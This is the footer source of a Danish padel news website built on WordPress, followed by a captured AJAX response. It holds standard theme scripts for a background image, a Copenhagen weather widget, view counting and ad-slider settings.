<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.3" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.3" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-background-3.jpg\' alt="">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[-0.299999999999999988897769753748434595763683319091796875,31.5],"today_humidity":84,"today_wind_speed":[7.70000000000000017763568394002504646778106689453125,4.79999999999999982236431605997495353221893310546875],"today_min":[-0.8000000000000000444089209850062616169452667236328125,30.5],"today_max":[-0.1000000000000000055511151231257827021181583404541015625,31.89999999999999857891452847979962825775146484375],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769439600,"day_name":"man","day_temp":[0,32],"owm_day_index":0},{"timestamp":1769472000,"day_name":"tirs","day_temp":[1,34],"owm_day_index":3},{"timestamp":1769558400,"day_name":"ons","day_temp":[0,33],"owm_day_index":11},{"timestamp":1769644800,"day_name":"tors","day_temp":[-0,31],"owm_day_index":19},{"timestamp":1769731200,"day_name":"fre","day_temp":[-2,29],"owm_day_index":27}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[999]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-9').gslider({groupid:9,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 0}}</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.padelbladet.dk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -80
content:
{"999":8}